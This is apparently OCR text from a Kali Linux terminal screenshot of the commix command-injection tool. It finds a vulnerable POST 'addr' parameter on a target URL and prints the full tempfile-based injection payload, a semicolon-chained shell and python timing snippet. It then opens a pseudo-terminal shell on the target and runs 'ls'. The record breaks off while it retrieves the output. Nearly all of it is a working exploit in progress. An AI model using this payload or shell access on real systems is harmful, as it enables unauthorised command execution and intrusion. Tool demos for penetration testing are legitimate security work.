 root@kali: ~/Desktop/commix
File Edit View Search Terminal Help
commix
{ v0.1b-d471108 }
+--
Automated All-in-One OS Command Injection and Exploitation Tool
Copyright (c) 2015 Anastasios Stasinopoulos (@ancst)
+--
(*) Checking connection to the target URL... [ SUCCEED ]
(*) Testing the classic injection technique... [ FAILED ]
(*) Testing the eval-based injection technique... [ FAILED ]
(*) Testing the time-based injection technique... [ FAILED ]
(*) Testing the file-based semiblind injection technique...
(*) Trying to upload the 'SACGSW.txt' on /var/www/... [ 3% ]
(x) Error: It seems that you don't have permissions to write on /var/www/.
(*) Do you want to try the temporary directory (/tmp/) [Y/n] > y
(*) Trying to upload file, on temporary directory (/tmp/)...
(*) Testing the tempfile-based injection technique... [ SUCCEED ]
(!) The (POST) 'addr' parameter is vulnerable to Semiblind-based Command Injection.
(+) Type : Semiblind-based Command Injection
(+) Technique : Tempfile-Based Injection Technique
(+) Payload : ; str=$(echo ZUDFHK > /tmp/ZUDFHK.txt); str1=$(python -c "with open('/tmp/ZUDFHK.txt') as file: pri
nt len(file.readline())-1"); if [ "6" -ne ${str1} ]; then $(python -c "import time;time.sleep(0)"); else $(python -
c "import time;time.sleep(1)"); fi
KALI LINUX™
"the quieter you become, the more you are able to hear"
(*) Do you want a Pseudo-Terminal shell? [Y/n] > y
Pseudo-Terminal (type 'q' or use <Ctrl-C> to quit)
Shell > ls
(*) Retrieving the length of execution output...
(!) Retrieved 79 characters.
(*) Grabbing the output from '/tmp/ZUDFHK.txt', please wait... [ 43% ]